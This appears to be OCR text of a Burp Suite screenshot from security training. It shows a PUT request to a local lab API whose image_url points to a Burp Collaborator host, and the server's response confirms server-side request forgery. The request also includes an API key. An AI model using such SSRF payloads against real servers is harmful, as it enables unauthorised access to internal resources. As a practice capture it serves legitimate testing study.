 Activities Burp Suite Community Edition 9 Sep 10:46
Burp Suite Professional v2024.6.6 - Temporary Project - licensed to offsecprep
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.1.117:3000 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/pictures/2 HTTP/1.1
2 Host: 192.168.1.117:3000
3 Accept-Language: en-GB
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 X-API-Key:48d714c1-a3a4-43da-b2b0-6aba12406297
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 262
12
13 {
"id":2,
"title":"Comprehensive Test Cat Picture",
"description":"A test picture for comprehensive API testing",
"image_url":"http://vwvh34s593p84o5sgd26pum4cvim6cu1.oastify.com",
"author":"alex",
"created_at":"2025-09-09 09:37:01",
"updated_at":"2025-09-09 09:37:01"
}
Search 0 highlights
Response
Pretty Raw Hex Render
5 Origin-Agent-Cluster: ?1
6 Referrer-Policy: no-referrer
7 Strict-Transport-Security: max-age=3153600
8 X-Content-Type-Options: nosniff
9 X-DNS-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Permitted-Cross-Domain-Policies: none
13 X-XSS-Protection: 0
14 Access-Control-Allow-Origin: *
15 Content-Type: application/json; charset=ut
16 Content-Length: 389
17 ETag: W/"185-0CmYpdNwwR4ZCJBSN6iCi5xqOnk"
18 Date: Tue, 09 Sep 2025 09:45:42 GMT
19 Connection: keep-alive
20 Keep-Alive: timeout=5
21
22 {
"message":"Picture updated successfully"
"picture":{
"id":2,
"title":"Comprehensive Test Cat Pictur
"description":"A test picture for comp
"image_url":"http://vwvh34s593p84o5sgd
"author":"alex",
"user_id":2
},
"url_validation":{
"status_code":200,
"content_type":"text/html",
"content":"<html><body>ezfzt9q8x78tw3delfgp2izjjgigz</body></html>"
}
}
Search 0 highlights
Inspector
Notes
RØDE
Done 1,298 bytes | 1,111 millis
Event log (3) All issues (37) Memory: 194.2MB